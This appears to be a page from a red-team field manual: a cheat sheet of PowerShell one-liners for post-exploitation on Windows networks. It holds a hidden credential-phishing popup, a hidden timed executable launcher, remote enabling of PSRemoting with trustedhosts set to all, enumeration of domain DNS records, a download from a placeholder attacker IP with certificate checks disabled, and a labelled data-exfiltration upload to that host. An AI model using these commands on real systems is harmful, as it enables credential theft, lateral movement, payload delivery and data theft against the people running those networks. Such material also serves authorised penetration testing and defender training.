 BASIC AUTHENTICATION POPUP

powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass $Host.UI.PromptForCredential(" title "," message "," user "," domain ")

RUN EXE EVERY 4 HOURS BETWEEN AUG 8-11, 2013 AND THE HOURS OF 0800-1700 (FROM CMD.EXE)

powershell.exe -Command "do {if ((Get-Date -format yyyyMMdd-HHmm) -match '201308(0[8-9]|1[0-1])-(0[8-9]|1[0-7])[0-5][0-9]'){Start-Process -WindowStyle Hidden "C:\Temp\my.exe";Start-Sleep -s 14400}}while(1)"

POWERSHELL RUNAS

$pw = convertto-securestring -string "PASSWORD" -asplaintext -force;
$pp = new-object -typename System.Management.Automation.PSCredential -argumentlist "DOMAIN\user", $pw;
Start-Process powershell -Credential $pp -ArgumentList '-noprofile -command &{Start-Process file.exe -verb runas}'

EMAIL SENDER

powershell.exe Send-MailMessage -to " email " -from " email " -subject "Subject" -a " attachment file path " -body "Body" -SmtpServer Target Email Server IP

TURN ON POWERSHELL REMOTING (WITH VALID CREDENTIALS)

net time \\ip
at \\ip time "Powershell -Command 'Enable-PSRemoting -Force'"
at \\ip time+1 "Powershell -Command 'Set-Item wsman:\localhost\client\trustedhosts *'"
at \\ip time+2 "Powershell -Command 'Restart-Service WinRM'"
Enter-PSSession -ComputerName ip -Credential username

LIST HOSTNAME AND IP FOR ALL DOMAIN COMPUTERS

Get-WmiObject -ComputerName DC -Namespace root\microsoftDNS -Class MicrosoftDNS_ResourceRecord -Filter "domainname=' DOMAIN '" |select textrepresentation

POWERSHELL DOWNLOAD OF A FILE FROM A SPECIFIED LOCATION

powershell.exe -noprofile -noninteractive -command "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; $source="""https:// YOUR_SPECIFIED_IP / file.zip """; $destination="""C:\master.zip"""; $http = new-object System.Net.WebClient; $response = $http.DownloadFile($source, $destination);"

POWERSHELL DATA EXFIL

Script will send a file ($filepath) via http to server ($server) via POST request. Must have web server listening on port designated in the $server

powershell.exe -noprofile -noninteractive -command "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; $server="""http:// YOUR_SPECIFIED_IP / folder """; $filepath="""C:\master.zip"""; $http = new-object System.Net.WebClient; $response = $http.UploadFile($server,$filepath);"

23